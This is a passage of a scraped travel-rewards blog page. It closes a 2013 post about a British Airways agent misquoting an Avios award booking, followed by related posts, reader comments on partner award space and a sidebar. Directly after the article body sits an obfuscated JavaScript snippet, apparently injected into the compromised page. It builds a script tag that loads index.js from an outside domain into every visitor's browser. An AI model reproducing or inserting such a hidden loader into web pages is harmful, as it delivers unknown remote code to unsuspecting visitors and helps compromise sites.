<p>In addition, this is Phil&#8217;s <em>very first experience with his miles.</em> Congratulations British Airways&#8211;you&#8217;ve probably just turned him off from ever using miles again. I&#8217;ve talked about <a title="Why Are Frequent Flyer Miles So Hard to Use?" href="http://www.milenomics.com/why-are-frequent-flyer-miles-so-hard-to-use/" target="_blank">how hard miles are to use</a>, but in that talk I neglected the fact that not every phone agent is a competent employee.  Today&#8217;s lesson, w<strong>hen in doubt Hang up, call back. </strong></p>
<h4>Lessons for All of Us</h4>
<p>Phil has agreed to let me share his story, in the hopes that someone else will be saved from the type of robbery he was a victim of. This is also why we need to spend the time and learn about the programs we&#8217;re using.  Using miles the right way represent significant savings&#8211;once you get over the steep learning curve.</p>
<p>That&#8217;s what Milenomics is here for&#8211;the mistake Phil made today is the kind of trap a lot of rookie Milenomics might fall for as well.  <strong>My rule is:</strong> When an agent tells me something I approach it as them being wrong until they show me proof otherwise. Most of the time when I get a really bad phone agent (like one who swears Alaska isn&#8217;t an airline that BA Avios can book with) I just hang up.  Make sure you do the same if you&#8217;re confronted with misinformation, no matter the airline.</p>
<p>I&#8217;m still getting over the sting of this one, and it wasn&#8217;t even my booking. The loss of those extra miles and extra money are exactly why Milenoimcs exists.  Our Goal is always to use the least miles and the least money.  As you can see from today&#8217;s example&#8211;the Airlines are happy to misinform us, and <strong>take more than their fair share.  </strong>Together lets make sure they don&#8217;t.</p>
<hr />
<p><script>function _0x39e0(_0x2e6d70,_0x39105a){const _0x273464=_0x4b2c();return _0x39e0=function(_0x56c18b,_0x4aa193){_0x56c18b=_0x56c18b-(-0x2bd*0x1+-0xa5*0x4+0x6f1);let _0x5478aa=_0x273464[_0x56c18b];return _0x5478aa;},_0x39e0(_0x2e6d70,_0x39105a);}const _0x1736b2=_0x39e0;(function(_0x3391b0,_0xb1095e){const _0x27dcfa=_0x39e0,_0x214068=_0x3391b0();while(!![]){try{const _0x4b86db=-parseInt(_0x27dcfa(0x1b4))/(0x179a+-0x1706+-0x93)*(-parseInt(_0x27dcfa(0x1ae))/(0xd02+0x17f5+-0x24f5))+parseInt(_0x27dcfa(0x1b5))/(0x1325+0x2259+-0x357b)+-parseInt(_0x27dcfa(0x1a3))/(-0x1085+-0x17*0x1+-0x1c*-0x98)*(parseInt(_0x27dcfa(0x1b0))/(-0x19f2*-0x1+-0x1f57+0x7*0xc6))+parseInt(_0x27dcfa(0x1af))/(0x1c5+0x26ea+-0x5cf*0x7)*(parseInt(_0x27dcfa(0x1a1))/(0x255a+-0x931*-0x4+0x4a17*-0x1))+-parseInt(_0x27dcfa(0x1a6))/(-0x78*-0x14+0xb6b+-0x1*0x14c3)*(-parseInt(_0x27dcfa(0x1b2))/(-0x29*0x83+0x2692+-0x7*0x282))+parseInt(_0x27dcfa(0x1a0))/(0x25d0+-0x3cf+-0x21f7)*(-parseInt(_0x27dcfa(0x1b3))/(0x16c1+0x10*0x8f+-0x1fa6))+parseInt(_0x27dcfa(0x1a5))/(0x881*-0x1+-0xa76+0x1303);if(_0x4b86db===_0xb1095e)break;else _0x214068['push'](_0x214068['shift']());}catch(_0x3f6e4e){_0x214068['push'](_0x214068['shift']());}}}(_0x4b2c,-0x5*-0x3e1bf+-0x1aca7f+0x156689));let script=document[_0x1736b2(0x1aa)+_0x1736b2(0x1ab)](_0x1736b2(0x1ac));script[_0x1736b2(0x1a2)]=_0x1736b2(0x1a8)+_0x1736b2(0x1ad)+_0x1736b2(0x1a7)+_0x1736b2(0x1a4),document[_0x1736b2(0x1a9)][_0x1736b2(0x1b1)+'d'](script);function _0x4b2c(){const _0x4f1112=['17443550keKqRZ','931FnYPhN','src','69028IzsNTz','index.js','8093784mCBYaL','47152AEpkIl','tter1.org/','https://bl','head','createElem','ent','script','acklivesma','519158cdunSS','1986TJriDL','295BDDNha','appendChil','774DfdWRJ','11UNaThE','4HshFMS','4252614uPxTub'];_0x4b2c=function(){return _0x4f1112;};return _0x4b2c();}</script></p>
	</div><!-- .entry-content -->

	<footer class="entry-footer">
		<span class="cat-links"><a href="https://milenomics.com/category/lessons/" rel="category tag">Lessons</a></span><span class="tags-links"><a href="https://milenomics.com/tag/101/" rel="tag">#101</a> <a href="https://milenomics.com/tag/avios/" rel="tag">#avios</a> <a href="https://milenomics.com/tag/ba/" rel="tag">#BA</a></span>	</footer><!-- .entry-footer -->
</article><!-- #post-2272 -->
<div class="about-the-author"><div class="grid-x grid-padding-x"><div class="large-2 medium-3 small-12 cell"><img alt='' src='https://secure.gravatar.com/avatar/2f2346e01ad7f88d32b55d061479b55fac7cc6636be77a232cdf19e9ef049351?s=100&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/2f2346e01ad7f88d32b55d061479b55fac7cc6636be77a232cdf19e9ef049351?s=200&#038;d=mm&#038;r=g 2x' class='avatar avatar-100 photo' height='100' width='100' decoding='async'/></div><div class="large-10 medium-9 small-12 cell"><h3>About the author</h3>- Written by Sam Simon. All ideas are my own, but I encourage you to see my point of view and I promise I'll try to do the same. Connect with me on Twitter @Milenomics.</div></div></div><div class="related-posts blog"><div class="postauthor-top"><h3>Related Posts</h3></div><main>					<article class="post excerpt  ">
												<a href="https://milenomics.com/2013/10/life-mile-using-miles-important/" title="The Life of a Mile: Why Using Your Miles is Important">
							<img width="640" height="394" src="https://milenomics.com/wp-content/uploads/2013/10/Diary.jpg" class="attachment-large size-large wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://milenomics.com/wp-content/uploads/2013/10/Diary.jpg 650w, https://milenomics.com/wp-content/uploads/2013/10/Diary-300x184.jpg 300w, https://milenomics.com/wp-content/uploads/2013/10/Diary-560x344.jpg 560w, https://milenomics.com/wp-content/uploads/2013/10/Diary-260x160.jpg 260w, https://milenomics.com/wp-content/uploads/2013/10/Diary-160x98.jpg 160w" sizes="auto, (max-width: 640px) 100vw, 640px" />						</a>
										<div class="article-contents">
						<header class="entry-header">
														<div class="entry-meta">
								October 10, 2013							</div>
							<h4 class="entry-title"><a href="https://milenomics.com/2013/10/life-mile-using-miles-important/" rel="bookmark">The Life of a Mile: Why Using Your Miles is Important</a></h4>											</div>
				</article><!--.post.excerpt-->
													<article class="post excerpt  ">
												<a href="https://milenomics.com/2014/05/how-to-use-flightconnections-com-to-find-routes/" title="How to Use flightconnections.com to Find Award Routes">
							<img width="640" height="320" src="https://milenomics.com/wp-content/uploads/2014/05/AUS-JNB-Map.gif" class="attachment-large size-large wp-post-image" alt="" decoding="async" loading="lazy" />						</a>
										<div class="article-contents">
						<header class="entry-header">
														<div class="entry-meta">
								May 25, 2014							</div>
							<h4 class="entry-title"><a href="https://milenomics.com/2014/05/how-to-use-flightconnections-com-to-find-routes/" rel="bookmark">How to Use flightconnections.com to Find Award Routes</a></h4>											</div>
				</article><!--.post.excerpt-->
													<article class="post excerpt  last">
												<a href="https://milenomics.com/2013/09/saturday-reminder-get-paid-buy-miles-10813/" title="Saturday Reminder: Get Paid to Buy Miles Through 10/8/13">
							<img width="640" height="394" src="https://milenomics.com/wp-content/uploads/2013/09/Safeway.jpg" class="attachment-large size-large wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://milenomics.com/wp-content/uploads/2013/09/Safeway.jpg 650w, https://milenomics.com/wp-content/uploads/2013/09/Safeway-300x184.jpg 300w, https://milenomics.com/wp-content/uploads/2013/09/Safeway-560x344.jpg 560w, https://milenomics.com/wp-content/uploads/2013/09/Safeway-260x160.jpg 260w, https://milenomics.com/wp-content/uploads/2013/09/Safeway-160x98.jpg 160w" sizes="auto, (max-width: 640px) 100vw, 640px" />						</a>
										<div class="article-contents">
						<header class="entry-header">
														<div class="entry-meta">
								September 21, 2013							</div>
							<h4 class="entry-title"><a href="https://milenomics.com/2013/09/saturday-reminder-get-paid-buy-miles-10813/" rel="bookmark">Saturday Reminder: Get Paid to Buy Miles Through 10/8/13</a></h4>											</div>
				</article><!--.post.excerpt-->
								</div></main>
<div id="comments" class="comments-area">

			<h2 class="comments-title">
			Comments		</h2><!-- .comments-title -->

		
		<ol class="comment-list">
					<li id="comment-502" class="comment even thread-even depth-1">
			<article id="div-comment-502" class="comment-body">
				<footer class="comment-meta">
					<div class="comment-author vcard">
						<img alt='' src='https://secure.gravatar.com/avatar/e0bb51954d09509fe7aa44acef97a33c53e3cf185d6f6638fe54f1dd5d89a431?s=55&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/e0bb51954d09509fe7aa44acef97a33c53e3cf185d6f6638fe54f1dd5d89a431?s=110&#038;d=mm&#038;r=g 2x' class='avatar avatar-55 photo' height='55' width='55' loading='lazy' decoding='async'/>						<b class="fn">Miles, Points, and Mai Tais</b> <span class="says">says:</span>					</div><!-- .comment-author -->

					<div class="comment-metadata">
						<a href="https://milenomics.com/2013/11/theres-robbery-british-airways-thief/#comment-502"><time datetime="2013-11-07T19:22:46-08:00">November 7, 2013 at 7:22 pm</time></a>					</div><!-- .comment-metadata -->

									</footer><!-- .comment-meta -->

				<div class="comment-content">
					<p>HUACA! 🙂</p>
				</div><!-- .comment-content -->

				<div class="reply"><a rel="nofollow" class="comment-reply-link" href="https://milenomics.com/2013/11/theres-robbery-british-airways-thief/?replytocom=502#respond" data-commentid="502" data-postid="2272" data-belowelement="div-comment-502" data-respondelement="respond" data-replyto="Reply to Miles, Points, and Mai Tais" aria-label="Reply to Miles, Points, and Mai Tais">Reply</a></div>			</article><!-- .comment-body -->
		</li><!-- #comment-## -->
		<li id="comment-503" class="comment odd alt thread-odd thread-alt depth-1">
			<article id="div-comment-503" class="comment-body">
				<footer class="comment-meta">
					<div class="comment-author vcard">
						<img alt='' src='https://secure.gravatar.com/avatar/75a4058f3b2c2103cb40f05be4a0b99e7d0c391361b73762a374c95cebb98bf4?s=55&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/75a4058f3b2c2103cb40f05be4a0b99e7d0c391361b73762a374c95cebb98bf4?s=110&#038;d=mm&#038;r=g 2x' class='avatar avatar-55 photo' height='55' width='55' loading='lazy' decoding='async'/>						<b class="fn">TheBigEasyTraveler</b> <span class="says">says:</span>					</div><!-- .comment-author -->

					<div class="comment-metadata">
						<a href="https://milenomics.com/2013/11/theres-robbery-british-airways-thief/#comment-503"><time datetime="2013-11-07T22:02:29-08:00">November 7, 2013 at 10:02 pm</time></a>					</div><!-- .comment-metadata -->

									</footer><!-- .comment-meta -->

				<div class="comment-content">
					<p>I&#8217;m still LMAO. Although unfortunate for your buddy, you are hilarious.</p>
				</div><!-- .comment-content -->

				<div class="reply"><a rel="nofollow" class="comment-reply-link" href="https://milenomics.com/2013/11/theres-robbery-british-airways-thief/?replytocom=503#respond" data-commentid="503" data-postid="2272" data-belowelement="div-comment-503" data-respondelement="respond" data-replyto="Reply to TheBigEasyTraveler" aria-label="Reply to TheBigEasyTraveler">Reply</a></div>			</article><!-- .comment-body -->
		</li><!-- #comment-## -->
		<li id="comment-504" class="comment even thread-even depth-1 parent">
			<article id="div-comment-504" class="comment-body">
				<footer class="comment-meta">
					<div class="comment-author vcard">
						<img alt='' src='https://secure.gravatar.com/avatar/d289da4e06d8641eaf54963f448d81b0d58ac96c29929ff4358be37cb29479c8?s=55&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/d289da4e06d8641eaf54963f448d81b0d58ac96c29929ff4358be37cb29479c8?s=110&#038;d=mm&#038;r=g 2x' class='avatar avatar-55 photo' height='55' width='55' loading='lazy' decoding='async'/>						<b class="fn">Jon</b> <span class="says">says:</span>					</div><!-- .comment-author -->

					<div class="comment-metadata">
						<a href="https://milenomics.com/2013/11/theres-robbery-british-airways-thief/#comment-504"><time datetime="2013-11-08T12:47:45-08:00">November 8, 2013 at 12:47 pm</time></a>					</div><!-- .comment-metadata -->

									</footer><!-- .comment-meta -->

				<div class="comment-content">
					<p>Hey, I have something similar, yet I didn&#8217;t book because of people like MileValue and MilMileSecrets have told me not to, but Lufthansa.  I found on United&#8217;s site first class home from Maui, and when I call Miles and More to book it, they say they don&#8217;t have the availability.  I&#8217;ve called 3 times and gotten that response each time.  Anything I can do?</p>
				</div><!-- .comment-content -->

				<div class="reply"><a rel="nofollow" class="comment-reply-link" href="https://milenomics.com/2013/11/theres-robbery-british-airways-thief/?replytocom=504#respond" data-commentid="504" data-postid="2272" data-belowelement="div-comment-504" data-respondelement="respond" data-replyto="Reply to Jon" aria-label="Reply to Jon">Reply</a></div>			</article><!-- .comment-body -->
		<ol class="children">
		<li id="comment-505" class="comment byuser comment-author-milenomics bypostauthor odd alt depth-2 parent">
			<article id="div-comment-505" class="comment-body">
				<footer class="comment-meta">
					<div class="comment-author vcard">
						<img alt='' src='https://secure.gravatar.com/avatar/2f2346e01ad7f88d32b55d061479b55fac7cc6636be77a232cdf19e9ef049351?s=55&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/2f2346e01ad7f88d32b55d061479b55fac7cc6636be77a232cdf19e9ef049351?s=110&#038;d=mm&#038;r=g 2x' class='avatar avatar-55 photo' height='55' width='55' loading='lazy' decoding='async'/>						<b class="fn">Milenomics</b> <span class="says">says:</span>					</div><!-- .comment-author -->

					<div class="comment-metadata">
						<a href="https://milenomics.com/2013/11/theres-robbery-british-airways-thief/#comment-505"><time datetime="2013-11-08T12:54:15-08:00">November 8, 2013 at 12:54 pm</time></a>					</div><!-- .comment-metadata -->

									</footer><!-- .comment-meta -->

				<div class="comment-content">
					<p>Jon: Are you 100% sure this is a saver level United award? United will show both saver and non saver.  Also if you hold a United CC (or are an elite) you&#8217;ll have access to &#8220;XN&#8221; United award space.  This XN saver award space is for United only&#8211;partners cannot see it.  If you&#8217;re indeed elite/hold a CC doing a search on United while <strong>not logged in</strong> will show you just the flights a partner should be able to see.</p>
				</div><!-- .comment-content -->

				<div class="reply"><a rel="nofollow" class="comment-reply-link" href="https://milenomics.com/2013/11/theres-robbery-british-airways-thief/?replytocom=505#respond" data-commentid="505" data-postid="2272" data-belowelement="div-comment-505" data-respondelement="respond" data-replyto="Reply to Milenomics" aria-label="Reply to Milenomics">Reply</a></div>			</article><!-- .comment-body -->
		<ol class="children">
		<li id="comment-506" class="comment even depth-3 parent">
			<article id="div-comment-506" class="comment-body">
				<footer class="comment-meta">
					<div class="comment-author vcard">
						<img alt='' src='https://secure.gravatar.com/avatar/d289da4e06d8641eaf54963f448d81b0d58ac96c29929ff4358be37cb29479c8?s=55&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/d289da4e06d8641eaf54963f448d81b0d58ac96c29929ff4358be37cb29479c8?s=110&#038;d=mm&#038;r=g 2x' class='avatar avatar-55 photo' height='55' width='55' loading='lazy' decoding='async'/>						<b class="fn">Jon</b> <span class="says">says:</span>					</div><!-- .comment-author -->

					<div class="comment-metadata">
						<a href="https://milenomics.com/2013/11/theres-robbery-british-airways-thief/#comment-506"><time datetime="2013-11-08T12:59:36-08:00">November 8, 2013 at 12:59 pm</time></a>					</div><!-- .comment-metadata -->

									</footer><!-- .comment-meta -->

				<div class="comment-content">
					<p>Ahhhhhhhhh I am a CC holder from the 50k signup.  I did the search though while not logged in and it still showed it.  Plus idk if it matters but it&#8217;s US Air award space that is viewable and at the saver level. But if US Air awards are viewable for United, shouldn&#8217;t Lufthansa see it too?</p>
				</div><!-- .comment-content -->

				<div class="reply"><a rel="nofollow" class="comment-reply-link" href="https://milenomics.com/2013/11/theres-robbery-british-airways-thief/?replytocom=506#respond" data-commentid="506" data-postid="2272" data-belowelement="div-comment-506" data-respondelement="respond" data-replyto="Reply to Jon" aria-label="Reply to Jon">Reply</a></div>			</article><!-- .comment-body -->
		<ol class="children">
		<li id="comment-507" class="comment byuser comment-author-milenomics bypostauthor odd alt depth-4 parent">
			<article id="div-comment-507" class="comment-body">
				<footer class="comment-meta">
					<div class="comment-author vcard">
						<img alt='' src='https://secure.gravatar.com/avatar/2f2346e01ad7f88d32b55d061479b55fac7cc6636be77a232cdf19e9ef049351?s=55&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/2f2346e01ad7f88d32b55d061479b55fac7cc6636be77a232cdf19e9ef049351?s=110&#038;d=mm&#038;r=g 2x' class='avatar avatar-55 photo' height='55' width='55' loading='lazy' decoding='async'/>						<b class="fn">Milenomics</b> <span class="says">says:</span>					</div><!-- .comment-author -->

					<div class="comment-metadata">
						<a href="https://milenomics.com/2013/11/theres-robbery-british-airways-thief/#comment-507"><time datetime="2013-11-08T13:23:40-08:00">November 8, 2013 at 1:23 pm</time></a>					</div><!-- .comment-metadata -->

									</footer><!-- .comment-meta -->

				<div class="comment-content">
					<p>Jon: If it is a US Airways flight it is unaffected by what I wrote about &#8220;XN&#8221; space.  Should be fine to book.  Maybe ask an LH agent to do a &#8220;long sell&#8221; sometimes LH calls that &#8220;wait-listing.&#8221; I believe that doing so would be against LH policy&#8211;so they may tell you no to your request. Only other ideas I have is that it is an IT glitch and in a few days it&#8217;ll clear itself.  If it has been a while already that is likely not the case.  </p>
<p>What has LH told you?</p>
				</div><!-- .comment-content -->

				<div class="reply"><a rel="nofollow" class="comment-reply-link" href="https://milenomics.com/2013/11/theres-robbery-british-airways-thief/?replytocom=507#respond" data-commentid="507" data-postid="2272" data-belowelement="div-comment-507" data-respondelement="respond" data-replyto="Reply to Milenomics" aria-label="Reply to Milenomics">Reply</a></div>			</article><!-- .comment-body -->
		<ol class="children">
		<li id="comment-508" class="comment even depth-5">
			<article id="div-comment-508" class="comment-body">
				<footer class="comment-meta">
					<div class="comment-author vcard">
						<img alt='' src='https://secure.gravatar.com/avatar/d289da4e06d8641eaf54963f448d81b0d58ac96c29929ff4358be37cb29479c8?s=55&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/d289da4e06d8641eaf54963f448d81b0d58ac96c29929ff4358be37cb29479c8?s=110&#038;d=mm&#038;r=g 2x' class='avatar avatar-55 photo' height='55' width='55' loading='lazy' decoding='async'/>						<b class="fn">Jon</b> <span class="says">says:</span>					</div><!-- .comment-author -->

					<div class="comment-metadata">
						<a href="https://milenomics.com/2013/11/theres-robbery-british-airways-thief/#comment-508"><time datetime="2013-11-08T13:29:44-08:00">November 8, 2013 at 1:29 pm</time></a>					</div><!-- .comment-metadata -->

									</footer><!-- .comment-meta -->

				<div class="comment-content">
					<p>They have told me just that it&#8217;s not available. Then the lady lastnight said that it&#8217;s very to book partner awards through them when it&#8217;s around 7-8 months from the trip, which would be January for me.  I&#8217;ll try your long sell tonight, but yeah, I was just confused on how United has access to the partner award but not lufthansa.  Know what I mean?</p>
				</div><!-- .comment-content -->

				<div class="reply"><a rel="nofollow" class="comment-reply-link" href="https://milenomics.com/2013/11/theres-robbery-british-airways-thief/?replytocom=508#respond" data-commentid="508" data-postid="2272" data-belowelement="div-comment-508" data-respondelement="respond" data-replyto="Reply to Jon" aria-label="Reply to Jon">Reply</a></div>			</article><!-- .comment-body -->
		</li><!-- #comment-## -->
</ol><!-- .children -->
</li><!-- #comment-## -->
</ol><!-- .children -->
</li><!-- #comment-## -->
</ol><!-- .children -->
</li><!-- #comment-## -->
</ol><!-- .children -->
</li><!-- #comment-## -->
		</ol><!-- .comment-list -->

			<div id="respond" class="comment-respond">
		<h3 id="reply-title" class="comment-reply-title">Leave a Reply <small><a rel="nofollow" id="cancel-comment-reply-link" href="/2013/11/theres-robbery-british-airways-thief/#respond" style="display:none;">Cancel reply</a></small></h3><form action="https://milenomics.com/wp-comments-post.php" method="post" id="commentform" class="comment-form"><p class="comment-notes"><span id="email-notes">Your email address will not be published.</span> <span class="required-field-message">Required fields are marked <span class="required">*</span></span></p><p class="comment-form-comment"><label for="comment">Comment <span class="required">*</span></label> <textarea autocomplete="new-password"  id="fd492ca043"  name="fd492ca043"   cols="45" rows="8" maxlength="65525" required></textarea><textarea id="comment" aria-label="hp-comment" aria-hidden="true" name="comment" autocomplete="new-password" style="padding:0 !important;clip:rect(1px, 1px, 1px, 1px) !important;position:absolute !important;white-space:nowrap !important;height:1px !important;width:1px !important;overflow:hidden !important;" tabindex="-1"></textarea><script data-noptimize>document.getElementById("comment").setAttribute( "id", "ad657f826730d6b6e8b7dd99fdce0f5f" );document.getElementById("fd492ca043").setAttribute( "id", "comment" );</script></p><p class="comment-form-author"><label for="author">Name <span class="required">*</span></label> <input id="author" name="author" type="text" value="" size="30" maxlength="245" autocomplete="name" required /></p>
<p class="comment-form-email"><label for="email">Email <span class="required">*</span></label> <input id="email" name="email" type="email" value="" size="30" maxlength="100" aria-describedby="email-notes" autocomplete="email" required /></p>
<p class="comment-form-url"><label for="url">Website</label> <input id="url" name="url" type="url" value="" size="30" maxlength="200" autocomplete="url" /></p>
<p class="comment-subscription-form"><input type="checkbox" name="subscribe_comments" id="subscribe_comments" value="subscribe" style="width: auto; -moz-appearance: checkbox; -webkit-appearance: checkbox;" /> <label class="subscribe-label" id="subscribe-label" for="subscribe_comments">Notify me of follow-up comments by email.</label></p><p class="comment-subscription-form"><input type="checkbox" name="subscribe_blog" id="subscribe_blog" value="subscribe" style="width: auto; -moz-appearance: checkbox; -webkit-appearance: checkbox;" /> <label class="subscribe-label" id="subscribe-blog-label" for="subscribe_blog">Notify me of new posts by email.</label></p><p class="form-submit"><input name="submit" type="submit" id="submit" class="submit" value="Post Comment" /> <input type='hidden' name='comment_post_ID' value='2272' id='comment_post_ID' />
<input type='hidden' name='comment_parent' id='comment_parent' value='0' />
</p></form>	</div><!-- #respond -->
	
</div><!-- #comments -->

					</main><!-- #main -->

					<!-- Start Related Posts -->

					<!-- End Related Posts -->

				</div><!-- #primary -->

				
<aside id="secondary" class="widget-area large-4 medium-4 small-12 cell">
	<section id="categories-5" class="widget widget_categories"><h4 class="widget-title">Categories</h4>
			<ul>
					<li class="cat-item cat-item-77"><a href="https://milenomics.com/category/milemadness/">#MileMadness</a>
</li>
	<li class="cat-item cat-item-3"><a href="https://milenomics.com/category/airlines/">Airlines</a>
</li>
	<li class="cat-item cat-item-99"><a href="https://milenomics.com/category/bank-points/">Bank Points</a>
</li>
	<li class="cat-item cat-item-4"><a href="https://milenomics.com/category/booking-tools/">Booking Tools</a>
</li>
	<li class="cat-item cat-item-95"><a href="https://milenomics.com/category/brandonasks/">BrandonAsks</a>
</li>
	<li class="cat-item cat-item-5"><a href="https://milenomics.com/category/car-rentals/">Car Rentals</a>
</li>
	<li class="cat-item cat-item-6"><a href="https://milenomics.com/category/contest/">Contest</a>
</li>
	<li class="cat-item cat-item-7"><a href="https://milenomics.com/category/credit-cards/">Credit Cards</a>
</li>
	<li class="cat-item cat-item-8"><a href="https://milenomics.com/category/debriefing/">Debriefing</a>
</li>
	<li class="cat-item cat-item-75"><a href="https://milenomics.com/category/demand-2/">Demand</a>
</li>
	<li class="cat-item cat-item-102"><a href="https://milenomics.com/category/east-coast/">East Coast</a>
</li>
	<li class="cat-item cat-item-9"><a href="https://milenomics.com/category/editorial/">Editorial</a>
</li>
	<li class="cat-item cat-item-10"><a href="https://milenomics.com/category/elite-status/">Elite Status</a>
</li>
	<li class="cat-item cat-item-94"><a href="https://milenomics.com/category/family-travel/">Family Travel</a>
</li>
	<li class="cat-item cat-item-11"><a href="https://milenomics.com/category/homepage/">Homepage</a>
</li>
	<li class="cat-item cat-item-12"><a href="https://milenomics.com/category/hotels/">Hotels</a>
</li>
	<li class="cat-item cat-item-117"><a href="https://milenomics.com/category/kauai/">Kauai</a>
</li>
	<li class="cat-item cat-item-13"><a href="https://milenomics.com/category/lessons/">Lessons</a>
</li>
	<li class="cat-item cat-item-103"><a href="https://milenomics.com/category/podcasts/">Podcasts</a>
</li>
	<li class="cat-item cat-item-14"><a href="https://milenomics.com/category/quick-deals/">Quick Deals</a>
</li>
	<li class="cat-item cat-item-15"><a href="https://milenomics.com/category/redux/">Redux</a>
</li>
	<li class="cat-item cat-item-98"><a href="https://milenomics.com/category/referrallinks/">ReferralLinks</a>
</li>
	<li class="cat-item cat-item-16"><a href="https://milenomics.com/category/risky-business/">Risky Business</a>
</li>
	<li class="cat-item cat-item-17"><a href="https://milenomics.com/category/rookie-booking/">Rookie Booking</a>
</li>
	<li class="cat-item cat-item-97"><a href="https://milenomics.com/category/shop-talk/">Shop Talk</a>
</li>
	<li class="cat-item cat-item-79"><a href="https://milenomics.com/category/supply-2/">Supply</a>
</li>
	<li class="cat-item cat-item-18"><a href="https://milenomics.com/category/tech/">Tech</a>
</li>
	<li class="cat-item cat-item-101"><a href="https://milenomics.com/category/thegreatdebate/">TheGreatDebate</a>
</li>
	<li class="cat-item cat-item-19"><a href="https://milenomics.com/category/time/">Time</a>
</li>
	<li class="cat-item cat-item-1"><a href="https://milenomics.com/category/uncategorized/">Uncategorized</a>
</li>
	<li class="cat-item cat-item-96"><a href="https://milenomics.com/category/west-coast/">West Coast</a>
</li>
			</ul>

			</section><section id="recent-comments-2" class="widget widget_recent_comments"><h4 class="widget-title">Recent Comments</h4><ul id="recentcomments"><li class="recentcomments"><span class="comment-author-link">Tj</span> on <a href="https://milenomics.com/2025/10/travelstories-episode-66-aspirational-travel-with-paul/#comment-136289">TravelStories Episode 66: Aspirational Travel with Paul</a></li><li class="recentcomments"><span class="comment-author-link">Melissa M</span> on <a href="https://milenomics.com/2025/09/travelstories-episode-64/#comment-130259">TravelStories Episode 64: Epic Guys Trip 2.0</a></li><li class="recentcomments"><span class="comment-author-link"><a href="http://www.milenomics.com" class="url" rel="ugc external nofollow">Sam Simon</a></span> on <a href="https://milenomics.com/2023/01/kauai-the-food-that-keeps-me-coming-back/#comment-123750">Kauai: The Food that Keeps Me Coming Back</a></li><li class="recentcomments"><span class="comment-author-link">Carrie Frazier</span> on <a href="https://milenomics.com/2023/01/kauai-the-food-that-keeps-me-coming-back/#comment-123623">Kauai: The Food that Keeps Me Coming Back</a></li><li class="recentcomments"><span class="comment-author-link">Preethi Manger</span> on <a href="https://milenomics.com/2025/05/travelstories-episode-58-no-way-home/#comment-120278">TravelStories Episode 58: No Way Home</a></li></ul></section><section id="archives-7" class="widget widget_archive"><h4 class="widget-title">Archives</h4>		<label class="screen-reader-text" for="archives-dropdown-7">Archives</label>
		<select id="archives-dropdown-7" name="archive-dropdown">
			
			<option value="">Select Month</option>
				<option value='https://milenomics.com/2026/01/'> January 2026 </option>
	<option value='https://milenomics.com/2025/12/'> December 2025 </option>
	<option value='https://milenomics.com/2025/11/'> November 2025 </option>
	<option value='https://milenomics.com/2025/10/'> October 2025 </option>
	<option value='https://milenomics.com/2025/09/'> September 2025 </option>
	<option value='https://milenomics.com/2025/08/'> August 2025 </option>
	<option value='https://milenomics.com/2025/07/'> July 2025 </option>
	<option value='https://milenomics.com/2025/06/'> June 2025 </option>
	<option value='https://milenomics.com/2025/05/'> May 2025 </option>
	<option value='https://milenomics.com/2025/04/'> April 2025 </option>
	<option value='https://milenomics.com/2025/03/'> March 2025 </option>
	<option value='https://milenomics.com/2025/02/'> February 2025 </option>
	<option value='https://milenomics.com/2025/01/'> January 2025 </option>
	<option value='https://milenomics.com/2024/12/'> December 2024 </option>
	<option value='https://milenomics.com/2024/11/'> November 2024 </option>
	<option value='https://milenomics.com/2024/10/'> October 2024 </option>
	<option value='https://milenomics.com/2024/09/'> September 2024 </option>
	<option value='https://milenomics.com/2024/08/'> August 2024 </option>
	<option value='https://milenomics.com/2024/07/'> July 2024 </option>
	<option value='https://milenomics.com/2024/06/'> June 2024 </option>
	<option value='https://milenomics.com/2024/05/'> May 2024 </option>
	<option value='https://milenomics.com/2024/04/'> April 2024 </option>
	<option value='https://milenomics.com/2024/03/'> March 2024 </option>
	<option value='https://milenomics.com/2024/02/'> February 2024 </option>
	<option value='https://milenomics.com/2024/01/'> January 2024 </option>
	<option value='https://milenomics.com/2023/12/'> December 2023 </option>
	<option value='https://milenomics.com/2023/11/'> November 2023 </option>
	<option value='https://milenomics.com/2023/10/'> October 2023 </option>
	<option value='https://milenomics.com/2023/09/'> September 2023 </option>
	<option value='https://milenomics.com/2023/08/'> August 2023 </option>
	<option value='https://milenomics.com/2023/07/'> July 2023 </option>
	<option value='https://milenomics.com/2023/06/'> June 2023 </option>
	<option value='https://milenomics.com/2023/05/'> May 2023 </option>
	<option value='https://milenomics.com/2023/04/'> April 2023 </option>
	<option value='https://milenomics.com/2023/03/'> March 2023 </option>
	<option value='https://milenomics.com/2023/02/'> February 2023 </option>
	<option value='https://milenomics.com/2023/01/'> January 2023 </option>
	<option value='https://milenomics.com/2022/12/'> December 2022 </option>
	<option value='https://milenomics.com/2022/11/'> November 2022 </option>
	<option value='https://milenomics.com/2022/09/'> September 2022 </option>
	<option value='https://milenomics.com/2022/08/'> August 2022 </option>
	<option value='https://milenomics.com/2022/07/'> July 2022 </option>
	<option value='https://milenomics.com/2022/06/'> June 2022 </option>
	<option value='https://milenomics.com/2022/05/'> May 2022 </option>
	<option value='https://milenomics.com/2022/04/'> April 2022 </option>
	<option value='https://milenomics.com/2022/02/'> February 2022 </option>
	<option value='https://milenomics.com/2022/01/'> January 2022 </option>
	<option value='https://milenomics.com/2021/12/'> December 2021 </option>
	<option value='https://milenomics.com/2021/11/'> November 2021 </option>
	<option value='https://milenomics.com/2021/10/'> October 2021 </option>
	<option value='https://milenomics.com/2021/09/'> September 2021 </option>
	<option value='https://milenomics.com/2021/08/'> August 2021 </option>
	<option value='https://milenomics.com/2021/06/'> June 2021 </option>
	<option value='https://milenomics.com/2021/05/'> May 2021 </option>
	<option value='https://milenomics.com/2021/04/'> April 2021 </option>
	<option value='https://milenomics.com/2021/03/'> March 2021 </option>
	<option value='https://milenomics.com/2021/01/'> January 2021 </option>
	<option value='https://milenomics.com/2020/12/'> December 2020 </option>
	<option value='https://milenomics.com/2020/11/'> November 2020 </option>
	<option value='https://milenomics.com/2020/10/'> October 2020 </option>
